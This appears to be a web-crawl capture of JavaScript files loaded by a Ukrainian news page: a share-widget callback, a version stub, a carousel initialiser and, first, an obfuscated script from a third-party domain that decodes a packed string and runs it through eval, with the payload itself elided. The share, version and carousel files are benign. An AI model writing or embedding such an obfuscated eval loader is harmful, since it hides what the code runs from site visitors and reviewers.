

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1913
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"wxtYskzMT",28,3,47))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0OTg0Njc3My1rb3ZhbGVua28teWFkZXJuYXlhLXVncm96YS11a3JhaW55LXN0YXJheWEtbm92YXlhLXN0cmFzaGlsa2EuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769670419412266
body_size: 321
content:
callback__utl_cb_share_1769670419412266([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1649846773-kovalenko-yadernaya-ugroza-ukrainy-staraya-novaya-strashilka.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1649846773-kovalenko-yadernaya-ugroza-ukrainy-staraya-novaya-strashilka.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769670418107142
body_size: 396
content:
cb__utl_cb_share_1769670418107142('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -342
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});